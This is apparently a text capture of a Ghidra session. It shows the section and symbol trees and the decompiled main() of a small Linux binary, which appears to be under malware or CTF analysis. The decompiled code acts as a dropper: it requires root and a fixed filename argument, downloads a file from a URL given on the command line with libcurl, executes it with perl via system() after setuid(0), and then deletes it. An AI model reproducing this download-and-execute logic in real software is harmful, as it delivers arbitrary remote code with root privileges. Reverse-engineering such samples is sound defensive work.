 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F F V B
Program Trees
.init
.rela.plt
.rela.dyn
.gnu.version_r
.gnu.version
.dynstr
.dynsym
.gnu.hash
.note.ABI-tag
.note.gnu.build-id
.note.gnu.property
.interp
segment_2.1
.shstrtab
Program Tree ×
Symbol Tree
__libc_csu_init
_end
_fini
_init
_IO_stdin_used
_start
completed.8061
frame_dummy
main
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
binary
generic_clib_64
Filter:
Decompile: main - (binary)
1
2 undefined8 main(int param_1,long param_2)
3
4 {
5 __uid_t _Var1;
6 int iVar2;
7 FILE *__stream;
8 undefined8 uVar3;
9 char *__s;
10 char *__s_00;
11
12 if (param_1 != 3) {
13 puts("Exiting... ");
14 /* WARNING: Subroutine does not return */
15 exit(0);
16 }
17 _Var1 = getuid();
18 if (_Var1 != 0) {
19 puts("Exiting... ");
20 /* WARNING: Subroutine does not return */
21 exit(0);
22 }
23 iVar2 = strcmp(*(char **)(param_2 + 0x10),"lDnxUysaQn");
24 if (iVar2 != 0) {
25 puts("Exiting... ");
26 /* WARNING: Subroutine does not return */
27 exit(0);
28 }
29 puts("Running... ");
30 __stream = fopen(*(char **)(param_2 + 0x10),"wb");
31 uVar3 = curl_easy_init();
32 curl_easy_setopt(uVar3,0x2712,*(undefined8 *)(param_2 + 8));
33 curl_easy_setopt(uVar3,0x2711,__stream);
34 curl_easy_setopt(uVar3,0x2d,1);
35 iVar2 = curl_easy_perform(uVar3);
36 if (iVar2 == 0) {
37 iVar2 = snprintf((char *)0x0,0,"%s",*(undefined8 *)(param_2 + 0x10));
38 __s = (char *)malloc((long)iVar2 + 1);
39 snprintf(__s,(long)iVar2 + 1,"%s",*(undefined8 *)(param_2 + 0x10));
40 iVar2 = snprintf((char *)0x0,0,"perl ./%s",__s);
41 __s_00 = (char *)malloc((long)iVar2 + 1);
42 snprintf(__s_00,(long)iVar2 + 1,"perl ./%s",__s);
43 fclose(__stream);
44 curl_easy_cleanup(uVar3);
45 setuid(0);
46 system(__s_00);
47 system("rm -f ./lDnxUysaQn");
48 return 0;
49 }
50 puts("Exiting... ");
51 /* WARNING: Subroutine does not return */
52 exit(0);
53 }
54
Listing: binary ×
Decompile: main ×